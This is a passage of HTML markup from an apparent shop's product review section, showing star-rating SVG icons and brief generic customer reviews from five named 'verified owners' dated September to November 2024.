</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sophia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 16, 2024</div>
                        <p class="mt-2 text-sm">Perfect purchase experience, excellent service, and fast delivery.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emily   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 3, 2024</div>
                        <p class="mt-2 text-sm">This item is perfect for everyday tasks. It’s practical, reliable, and well-made. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sienna   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 17, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with them and the service was outstanding.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Joshua   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 28, 2024</div>
                        <p class="mt-2 text-sm">Eye-catching design, receives compliments often.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sarah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 6, 2024</div>
                        <p class="mt-2 text-sm">I value how easy this product is to use and its immediate effectiveness.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
